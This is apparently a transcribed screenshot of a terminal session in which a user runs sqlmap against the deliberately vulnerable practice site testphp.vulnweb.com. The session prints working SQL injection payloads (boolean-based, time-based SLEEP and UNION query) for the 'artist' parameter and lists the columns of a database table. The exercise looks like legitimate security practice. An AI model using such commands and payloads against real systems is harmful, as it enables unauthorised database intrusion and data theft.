 LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:56
thanmaye08@THANMAYE: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
Terminal E...
┌──(thanmaye08㉿THANMAYE)-[~/Desktop]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T artists --columns
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:42:06 /2023-09-11/
[22:42:06] [INFO] resuming back-end DBMS 'mysql'
[22:42:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8419=8419
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1372 FROM (SELECT(SLEEP(5)))vuzx)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7828 UNION ALL SELECT NULL,NULL,CONCAT(0x7171767071,0x624673456d454f78704e526b46667649764c46794777736f4355547978704b68506171436e626f6f,0
x7171707671)-- -
---
[22:42:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[22:42:08] [INFO] fetching columns for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| adesc     | text        |
| aname     | varchar(50) |
| artist_id | int         |
+-----------+-------------+
[22:42:08] [INFO] fetched data logged to text files under '/home/thanmaye08/.local/share/sqlmap/output/testphp.vulnweb.com'
Right Ctrl